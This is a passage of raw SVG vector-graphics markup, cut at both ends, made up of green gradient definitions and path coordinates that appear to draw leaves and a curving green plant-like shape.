fill="url(#Ad)" d="M291.078 179.186s-1.335.75-3 3.097l-106.38 90.882c0-.001 15.876-98.52 109.38-93.98z"/><linearGradient id="Ae" gradientUnits="userSpaceOnUse" x1="159.248" y1="147.005" x2="207.342" y2="197.618"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Ae)" d="M189.233 259.723l.1.01s12.266-75.956 83.94-73.89c-63.787-.78-81.682 62.625-84.04 73.88z"/><linearGradient id="Af" gradientUnits="userSpaceOnUse" x1="377.193" y1="390.03" x2="313.616" y2="319.411"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Af)" d="M236.464 270.616s25.41-5.698 35.89-33.94c0 0-11.22 23.86-35.89 33.94z"/><linearGradient id="Ag" gradientUnits="userSpaceOnUse" x1="276.162" y1="178.008" x2="164.933" y2="321.365"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#Ag)" d="M252.816 246.462c8.418-15.088 5.932-31.52 5.204-35.37l-16.792 14.2c5.052 17.383-4.676 29.57-4.676 29.57 6.7-12.07 5.305-25.124 4.573-29.482l-17.572 14.35c2.604 10.12-3.042 17.152-3.042 17.152 3.72-6.68 3.308-13.854 2.886-17.046l-30.932 24.274s12.793-10.366 30.664-25.88c-.007-.038-.024-.076-.024-.076.02.02.012.04.024.076l6.822-5.965c-3.215-.91-10.285-2.292-17.454.392 0 0 7.867-4.547 17.615-.54l17.174-15.37c-4.254-1.378-17.218-4.717-30.36.212 0 0 13.73-7.926 30.486-.293l16.05-14.917c-4.837-1.585-20.106-5.633-35.647.194 0 0 16.12-9.312 35.77-.284 10.95-10.37 21.855-21.188 31.692-31.73l2.293 4.363c-10.44 10.67-23.483 22.836-39.506 36.738 6.488 20.773-5.25 35.42-5.25 35.42z"/><linearGradient id="Ah" gradientUnits="userSpaceOnUse" x1="330.235" y1="331.759" x2="265.766" y2="185.561"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Ah)" d="M297.455 180.158s-2.92 10.142 15.952 29.098c0 0 56.883 60.554-25.216 114.486-.001 0-59.48-80.29 9.264-143.584z"/><linearGradient id="Ai" gradientUnits="userSpaceOnUse" x1="251.052" y1="324.432" x2="303.382" y2="224.599"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Ai)" d="M297.455 180.158s-.396 1.475.118 4.302l-9.382 139.28c-.001.001-59.48-80.288 9.264-143.583z"/><linearGradient id="Aj" gradientUnits="userSpaceOnUse" x1="182.424" y1="251.544" x2="252.07" y2="252.666"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Aj)" d="M283.836 308.97l.076-.064s-45.84-61.92 5.842-111.427c-45.234 44.8-12.332 101.932-5.918 111.49z"/><linearGradient id="Ak" gradientUnits="userSpaceOnUse" x1="510.171" y1="266.34" x2="414.337" y2="262.217"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Ak)" d="M324.723 283.022s13.714-22.056.815-49.288c0 0 9.24 24.69-.815 49.288z"/><linearGradient id="Al" gradientUnits="userSpaceOnUse" x1="286.438" y1="190.881" x2="310.612" y2="368.911"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#Al)" d="M318.867 254.48c-4.916-16.553-18.433-26.294-21.7-28.473l-1.578 21.89c15.995 8.583 17.915 24.036 17.915 24.036-3.95-13.223-14.29-21.368-17.924-23.9l-2.024 22.543c9.076 5.238 10.16 14.175 10.16 14.175-2.18-7.323-7.61-12.056-10.194-13.99l-4.27 38.992s1.532-16.355 2.932-39.925c-.032-.022-.07-.037-.07-.037s.038.02.07.037l.504-9.027c-2.905 1.647-8.846 5.707-11.944 12.682 0 0 2.25-8.778 11.95-12.9l1.013-22.975c-3.967 2.06-15.44 8.937-21.11 21.732 0 0 3.937-15.313 21.142-21.878l.55-21.858c-4.523 2.328-18.118 10.35-24.828 25.478 0 0 4.618-17.983 24.85-25.63.237-15.047 1.02-29.39.356-43.766l3.836.438c.334 14.895-.083 32.69-1.344 53.817 19.432 9.934 21.71 28.538 21.71 28.538z"/><linearGradient id="Am" gradientUnits="userSpaceOnUse" x1="370.632" y1="637.393" x2="264.794" y2="515.807"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Am)" d="M293.64 501.187s.23 10.633 24.086 23.268c0 0 72.93 41.373 10.063 117.73.001 0-81.348-59.6-34.15-140.997z"/><linearGradient id="An" gradientUnits="userSpaceOnUse" x1="292.176" y1="653.93" x2="312.72" y2="542.209"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#An)" d="M293.64 501.187s.06 1.538 1.404 4.107l32.746 136.9s-81.35-59.6-34.15-140.997z"/><linearGradient id="Ao" gradientUnits="userSpaceOnUse" x1="204.535" y1="604.209" x2="271.734" y2="584.533"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Ao)" d="M319.166 629.26l.055-.085s-62.707-45.975-27.8-109.02c-30.113 56.596 18.702 101.8 27.744 109.105z"/><linearGradient id="Ap" gradientUnits="userSpaceOnUse" x1="525.001" y1="520.443" x2="431.116" y2="545.212"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Ap)" d="M350.748 592.11s6.588-25.316-14-47.696c0-.001 16.3 21.02 14 47.696z"/><linearGradient id="Aq" gradientUnits="userSpaceOnUse" x1="285.896" y1="513.9" x2="363.021" y2="679.482"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#Aq)" d="M336.55 566.37c-9.698-14.473-25.635-19.83-29.435-20.955l5.047 21.545c17.975 3.504 24.458 17.8 24.458 17.8-7.77-11.556-20.166-16.32-24.426-17.676l4.813 22.307c10.3 2.342 14.034 10.624 14.034 10.624-4.297-6.4-10.944-9.342-14.012-10.437l7.585 38.812s-3.43-16.202-9.153-39.31c-.038-.012-.08-.014-.08-.014.026-.01.042.008.08.014l-2.223-8.842c-2.302 2.45-6.805 8.127-7.695 15.765 0 0-.465-9.12 7.637-15.977l-5.916-22.422c-3.202 3.163-12.184 13.2-13.807 27.206 0 0-.802-15.914 13.793-27.356l-6.025-21.21c-3.656 3.588-14.34 15.355-16.262 31.92 0 0-.948-18.69 16.237-32.07-4.285-14.558-8.993-29.284-13.945-42.928l4.984-.036c4.8 14.242 9.726 31.497 14.85 52.214 21.69 3.783 29.462 21.017 29.462 21.017z"/><linearGradient id="Ar" gradientUnits="userSpaceOnUse" x1="449.076" y1="536.483" x2="287.658" y2="526.837"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Ar)" d="M297.456 495.942s7.78 7.283 33.544-.827c0 0 80.727-22.87 91.413 75.302-.001 0-99.686 16.09-124.957-74.475z"/><linearGradient id="As" gradientUnits="userSpaceOnUse" x1="405.806" y1="604.146" x2="340.302" y2="511.017"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#As)" d="M297.456 495.942s1.145 1.034 3.927 1.88l121.03 72.597c-.001-.001-99.686 16.088-124.957-74.476z"/><linearGradient id="At" gradientUnits="userSpaceOnUse" x1="308.978" y1="631.376" x2="341.864" y2="569.885"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#At)" d="M407.1 567.495l-.023-.098s-76.864 12.38-97.593-56.593c19.465 61.046 86.056 58 97.616 56.69z"/><linearGradient id="Au" gradientUnits="userSpaceOnUse" x1="473.441" y1="344.423" x2="425.355" y2="428.795"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Au)" d="M402.608 519.022s-13.528-22.415-43.984-23.453c0 0 26.48 3.134 43.984 23.453z"/><linearGradient id="Av" gradientUnits="userSpaceOnUse" x1="302.046" y1="510.687" x2="473.358" y2="571.296"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#Av)" d="M374.22 511.09c-17.164-3.242-32.165 4.336-35.632 6.25l18.974 11.502c15.1-10.325 29.893-4.914 29.893-4.914-13.722-2.57-25.82 2.906-29.775 4.985l19.356 12.2c8.9-5.69 17.443-2.536 17.443-2.536-7.597-1.43-14.36 1.237-17.292 2.652l33.124 21.79s-14.013-8.908-34.58-21.026c-.035.018-.066.047-.066.047.012-.025.036-.024.066-.047l-7.892-4.612c.143 3.353 1.057 10.53 5.907 16.513 0 0-6.862-6.058-6.1-16.62l-20.21-11.498c.024 4.492.925 17.907 9.825 28.87 0 0-11.966-10.576-9.942-28.966l-19.418-10.57c.01 5.112.96 20.95 11.483 33.917 0 0-14.056-12.416-11.61-34.005-13.434-7.15-25.98-14.463-39.227-20.498l2.163-3.223c13.56 6.57 29.382 15.146 47.816 26.013 17.902-12.77 35.695-6.226 35.695-6.226z"/><linearGradient id="Aw" gradientUnits="userSpaceOnUse" x1="215.635" y1="512.967" x2="209.706" y2="312.554"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Aw)" d="M249.254 321.23s-8.2 10.417 4.754 41.328c0 0 37.43 97.144-83.575 121.24 0 0-31.095-121.308 78.82-162.57z"/><linearGradient id="Ax" gradientUnits="userSpaceOnUse" x1="126.959" y1="467.147" x2="235.067" y2="375.671"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Ax)" d="M249.254 321.23s-1.16 1.528-1.902 5.057L170.433 483.8s-31.095-121.308 78.82-162.57z"/><linearGradient id="Ay" gradientUnits="userSpaceOnUse" x1="81.472" y1="349.843" x2="162.106" y2="384.11"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Ay)" d="M172.37 464.58l.12-.04S148.547 371 232.093 337.746C158.27 368.56 169.445 450.45 172.37 464.58z"/><linearGradient id="Az" gradientUnits="userSpaceOnUse" x1="454.522" y1="521.245" x2="345.692" y2="471.499"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Az)" d="M232.203 453.637S258.6 434.443 256.5 396.72c0 0-.96 33.046-24.307 56.917z"/><linearGradient id="BA" gradientUnits="userSpaceOnUse" x1="231.563" y1="327.316" x2="175.143" y2="547.556"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#BA)" d="M238.922 417.7c2.13-21.555-8.968-39.236-11.735-43.306l-12.21 24.707c14.528 17.5 9.436 36.367 9.436 36.367 1.676-17.23-6.484-31.56-9.51-36.213l-13.037 25.257c8.07 10.357 5.094 21.257 5.094 21.257.935-9.54-3.134-17.594-5.22-21.058l-23.444 43.323s9.532-18.293 22.33-45.036c-.027-.04-.066-.076-.066-.076.032.012.034.042.066.076l4.865-10.258c-4.158.55-12.99 2.475-19.897 9.128 0 0 6.778-9.146 20.008-9.377l12.067-26.234c-5.588.528-22.185 3.13-34.843 15.338 0 0 11.834-15.95 34.948-15.494l11-25.152c-6.362.58-25.968 3.512-40.94 17.946 0 0 13.892-18.735 41.036-18.11 7.408-17.382 14.54-35.257 20.583-52.284l4.826 3.882c-6.67 17.474-15.59 37.964-27.068 61.934 17.88 20.686 11.71 43.384 11.71 43.384z"/><linearGradient id="BB" gradientUnits="userSpaceOnUse" x1="370.738" y1="477.413" x2="223.363" y2="341.13"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#BB)" d="M257.082 319.18s1.72 13.127 32.946 25.566c0 0 95.83 41.428 28.345 144.332 0 0-108.707-62.856-61.29-169.898z"/><linearGradient id="BC" gradientUnits="userSpaceOnUse" x1="275.854" y1="508.398" x2="286.256" y2="367.382"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#BC)" d="M257.082 319.18s.283 1.895 2.292 4.895l59 165.004c0-.001-108.707-62.857-61.29-169.9z"/><linearGradient id="BD" gradientUnits="userSpaceOnUse" x1="160.822" y1="458.6" x2="241.244" y2="425.254"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#BD)" d="M305.958 474.238l.056-.112s-83.8-48.492-49.116-131.18c-29.622 74.064 36.886 123.475 49.06 131.29z"/><linearGradient id="BE" gradientUnits="userSpaceOnUse" x1="546.243" y1="311.834" x2="433.267" y2="355.155"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#BE)" d="M340.022 424.038s4.734-32.21-23.76-57.145c0 0 23.01 23.827 23.76 57.145z"/><linearGradient id="BF" gradientUnits="userSpaceOnUse" x1="249.854" y1="336.966" x2="366.644" y2="529.991"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#BF)" d="M318.977 394.09c-13.955-16.61-34.398-21.105-39.252-21.988l9.154 25.984c22.715 1.93 32.67 18.763 32.67 18.763-11.173-13.26-27.157-17.495-32.612-18.602l8.968 26.958c13.073 1.517 18.8 11.267 18.8 11.267-6.18-7.346-14.803-10.095-18.747-11.038l14.625 47s-6.433-19.59-16.632-47.42c-.048-.01-.1-.007-.1-.007.03-.015.054.005.1.007l-3.944-10.643c-2.52 3.34-7.323 10.968-7.394 20.538 0 0-1.807-11.224 7.293-20.792l-10.347-26.953c-3.535 4.343-13.295 17.964-13.412 35.514 0 0-3.14-19.585 13.375-35.698l-10.32-25.437c-4.04 4.93-15.67 20.92-15.814 41.675 0 0-3.696-22.998 15.763-41.86-7.268-17.44-13.554-34.34-21.523-50.56l4.635-1.403c7.85 16.98 16.286 37.672 25.423 62.62 27.348 1.78 39.29 22.063 39.29 22.063z"/><linearGradient id="BG" gradientUnits="userSpaceOnUse" x1="361.621" y1="306.76" x2="679.192" y2="329.835"><stop offset="0" stop-color="#50b848"/><stop offset="1" stop-color="#0a6c38"/></linearGradient><path fill="url(#BG)" d="M680.878 268.506c-.584-5.972-.95-11.96-1.847-17.92-.683-5.987-1.776-11.887-2.8-17.8-.542-2.95-1.255-5.862-1.873-8.795-.598-2.94-1.31-5.85-2.12-8.73-1.438-5.818-3.238-11.515-5.074-17.2-.885-2.855-2.028-5.608-3.03-8.417-.997-2.813-2.083-5.586-3.303-8.298-1.2-2.72-2.28-5.5-3.58-8.168l-3.933-7.984c-1.315-2.66-2.864-5.178-4.285-7.774-1.4-2.61-2.95-5.124-4.577-7.582-3.07-5.052-6.594-9.754-10.068-14.494-3.724-4.514-7.328-9.162-11.45-13.286-1.145-1.28-2.34-2.5-3.554-3.7l-.633-.61c-2.736-2.662-5.58-5.2-8.38-7.79-1.065-.85-10.14-3.67-11.207-4.518-1.14 1.326-.34 2.94-1.768 3.887l8.33 4.992c-.104-.015-.19-.033-.317-.043-.13-.033-.82-.01-1.37.826-.264.503-.145 1.308-.082 1.343.152.5.293.66.43.91.274.43.542.8.815 1.127.544.688 1.1 1.308 1.66 1.93l6.305 7.457c3.972 5.165 7.802 10.333 11.13 16.01 6.788 11.178 12.497 23.128 16.88 35.632s7.726 25.406 10.196 38.505c2.36 13.13 3.734 26.446 4.405 39.8 1.125 26.73-1.055 53.63-6.478 79.776-5.517 26.096-14.175 51.562-26.812 74.646-6.21 11.583-13.53 22.486-21.87 32.368-40.68 48.208-108.673 55.705-155.164 14.42-57.238-50.83-51.63-154.463-24.647-221.87 19.207-47.982 67.615-116.004 123.827-89.83a.9.9 0 0 0 .101.052l2.448 1.48c1.28.843 2.97 1.633 3.88 2.523 4.376 3.053 8.506 7.71 11.7 12.554 6.443 9.972 9.36 22.485 9.856 35.13.5 12.71-1.222 25.673-4.424 38.236-3.124 12.595-7.74 24.833-13.467 36.42-5.687 11.61-12.554 22.586-20.59 32.363-7.95 9.834-17.258 18.364-27.552 24.42-10.504 5.952-22.156 9.928-33.423 9.77-5.588-.113-11.066-1.155-15.9-3.665-4.85-2.454-9.06-6.148-12.76-10.507l-4.454-5.248-4.472 4.486c-.9.903-1.784 1.842-2.635 2.802-.825 1.044-1.54 2.375-2.232 3.6-.58 1.344-1.028 2.857-1.368 4.312-.132 1.462-.354 3.048-.198 4.433.52 5.767 2.95 9.872 5.36 13.3 2.494 3.412 5.28 6.204 8.27 8.71 2.96 2.436 6.28 4.793 10.183 6.425l4.675 2.015 5.472 1.81c1.847.674 3.63.91 5.45 1.358 1.8.454 3.63.75 5.484.926 7.356.93 14.91.745 22.183-.792 14.573-3.037 27.948-10.22 39.313-19.43 11.484-9.16 21.27-20.192 29.876-32 8.523-11.9 15.862-24.658 21.926-38.104 5.99-13.442 11.02-27.598 13.626-42.5.6-3.6 1.463-6.877 1.843-10.716l1.234-11.38c.487-3.81.32-7.502.504-11.26.097-3.743.3-7.484-.05-11.236l-.655-11.25c-.553-4.157-.797-7.038-1.7-11.234-1.52-7.807-3.69-15.073-6.88-22.176-6.22-14.125-16.035-26.69-28.33-35.472-12.273-8.82-26.636-13.946-41.174-15.527-29.242-3.117-58.733 7.785-81.006 27.24-2.626 2.335-5.264 4.392-7.88 6.955l-7.807 8.07c-2.72 2.64-4.833 5.566-7.2 8.38-2.24 2.886-4.758 5.563-6.764 8.628-4.17 6.008-8.466 11.934-12.033 18.332-1.812 3.175-3.87 6.214-5.474 9.504l-4.996 9.77c-1.748 3.217-3.1 6.62-4.6 9.96l-4.35 10.075-3.82 10.292-1.887 5.154-1.618 5.247-3.223 10.495c-1.025 3.512-1.827 7.09-2.75 10.63-1.932 7.063-3.262 14.27-4.688 21.448-5.5 28.76-7.117 58.26-5.216 87.49 1.828 29.213 8.32 58.327 20.298 84.986 1.57 3.292 3.34 6.488 5.003 9.73l2.535 4.84 2.96 4.584c2 3.026 3.87 6.16 6 9.083l6.8 8.47c2.137 2.94 4.907 5.28 7.4 7.875 2.59 2.495 4.975 5.227 7.908 7.297l8.446 6.613c2.95 1.983 6.063 3.707 9.087 5.562 1.528.9 3.03 1.85 4.58 2.7l4.842 2.127c3.24 1.372 6.423 2.92 9.7 4.13l10.068 2.954c1.685.45 3.336 1.07 5.048 1.372l5.147.84 10.283 1.662 10.364.463c6.91.622 13.783-.194 20.654-.585l5.285-.377 5.01-.798 5.018-.817 5.145-1.245c1.708-.432 3.44-.802 5.122-1.29l4.97-1.645c3.342-1 6.568-2.353 9.778-3.743 12.853-5.52 24.828-13.152 35.624-22.233 21.662-18.22 38.466-41.884 51.7-67.126 13.164-25.377 22.652-52.732 28.788-80.8 6.06-28.07 8.9-57.033 6.846-85.717z"/><linearGradient id="BH" gradientUnits="userSpaceOnUse" x1="577.194" y1="73.062" x2="617.329" y2="108.754"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#BH)" d="M608.424 114.8s-.53-3.502-8.946-6.668c0 0-25.85-10.585-8.337-38.462 0-.001 29.408 16.25 17.283 45.13z"/><linearGradient id="BI" gradientUnits="userSpaceOnUse" x1="602.416" y1="64.281" x2="600.367" y2="102.058"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#BI)" d="M608.424 114.8s-.085-.505-.64-1.297L591.14 69.67s29.408 16.25 17.283 45.13z"/><linearGradient id="BJ" gradientUnits="userSpaceOnUse" x1="633.441" y1="77.006" x2="612.106" y2="86.343"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#BJ)" d="M594.54 73.576l-.014.03s22.67 12.537 13.824 34.836c7.537-19.966-10.512-32.84-13.8-34.866z"/><linearGradient id="BK" gradientUnits="userSpaceOnUse" x1="531.099" y1="118.273" x2="561.1" y2="106.094"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#BK)" d="M585.69 87.18s-1.098 8.64 6.655 15.163c0 0-6.28-6.255-6.655-15.163z"/><linearGradient id="BL" gradientUnits="userSpaceOnUse" x1="610.435" y1="110.277" x2="577.927" y2="58.834"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#BL)" d="M591.475 95.082c3.82 4.37 9.312 5.467 10.615 5.678l-2.584-6.903c-6.086-.398-8.837-4.85-8.837-4.85 3.058 3.49 7.356 4.54 8.82 4.807l-2.54-7.165c-3.505-.338-5.088-2.916-5.088-2.916 1.692 1.933 4.013 2.624 5.072 2.856l-4.158-12.5s1.823 5.207 4.697 12.598c.013.002.027.002.027.002.327.906.704 1.854 1.083 2.825.656-.906 1.902-2.972 1.87-5.532 0 0 .542 2.993-1.842 5.6l2.91 7.156c.923-1.18 3.463-4.875 3.403-9.57 0 0 .943 5.223-3.39 9.618l2.893 6.75c1.055-1.34 4.083-5.678 4.013-11.23 0 0 1.11 6.133-3.998 11.28 2.035 4.627 4.217 9.293 6.434 13.6l-1.645.222c-2.188-4.502-4.553-9.993-7.128-16.62-7.326-.332-10.627-5.697-10.627-5.697z"/><linearGradient id="BM" gradientUnits="userSpaceOnUse" x1="555.571" y1="109.72" x2="609.313" y2="106.061"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#BM)" d="M607.387 116.694s-2.88-2.077-11.044 1.7c0 0-25.69 10.964-33.4-21.012 0 .001 32.242-9.524 44.445 19.322z"/><linearGradient id="BN" gradientUnits="userSpaceOnUse" x1="566.992" y1="85.527" x2="592.591" y2="113.526"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#BN)" d="M607.387 116.694s-.422-.293-1.377-.455l-43.068-18.867c0 .001 32.242-9.524 44.445 19.322z"/><linearGradient id="BO" gradientUnits="userSpaceOnUse" x1="597.833" y1="72.432" x2="589.575" y2="94.145"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#BO)" d="M568.12 97.692l.012.032s24.862-7.336 34.645 14.57c-9.028-19.343-30.894-15.528-34.657-14.603z"/><linearGradient id="BP" gradientUnits="userSpaceOnUse" x1="555.717" y1="174.102" x2="568.003" y2="144.241"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" 